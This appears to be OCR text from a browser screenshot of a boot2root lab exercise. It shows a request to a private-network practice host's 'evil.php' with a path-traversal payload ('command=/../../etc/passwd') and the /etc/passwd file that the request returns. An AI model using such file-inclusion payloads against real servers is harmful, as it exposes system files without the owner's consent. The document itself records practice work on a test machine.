 192.168.21.15 192.168.21.15 Apache2 Deb 一起来打靶: seclists - 搜索 SecLists/Disco seclists | Kali L kali变量名字典 Ffuf爆破神器 fuff工具使用
不安全 | 192.168.21.153/secret/evil.php?command=/../../etc/passwd
c web 技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 毛怪俱乐部 Calculator Suite - G... Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗马音、假... 喜加一白嫖免费游... 其他收藏夹
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin